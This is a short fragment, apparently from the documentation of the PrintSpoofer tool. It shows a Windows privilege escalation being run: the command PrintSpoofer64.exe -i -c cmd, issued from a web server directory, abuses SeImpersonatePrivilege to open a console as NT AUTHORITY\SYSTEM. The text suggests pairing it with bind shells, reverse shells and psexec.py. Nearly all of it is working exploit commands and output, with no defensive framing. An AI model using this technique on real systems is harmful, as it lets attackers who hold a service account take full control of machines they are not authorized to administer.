 C:\xampp\htdocs\images>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
you can create a new SYSTEM process in your current console.
Use case: bind shell, reverse shell, psexec.py, etc.
spoofer.exe -i -c cmd
Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system